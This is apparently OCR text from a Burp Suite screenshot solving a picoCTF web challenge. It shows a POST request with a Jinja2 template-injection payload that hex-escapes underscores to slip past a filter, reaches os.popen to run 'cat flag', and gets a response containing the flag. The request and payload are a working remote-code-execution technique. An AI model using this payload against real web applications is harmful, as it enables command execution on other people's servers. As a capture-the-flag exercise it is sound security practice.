 100%
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:53916
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 236
9 Referer: http://shape-facility.picoctf.net:53916/
10 Origin: http://shape-facility.picoctf.net:53916
11 Sec-GPC: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 content=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgeti
tem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\
x5fimport\x5f\x5f')('os')|attr('popen')('cat flag')|attr('read')()}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Sun, 05 Oct 2025 16:25:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 142
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
picoCTF{sst1_f1lt3r_byp4ss_63b833cd}
</h1>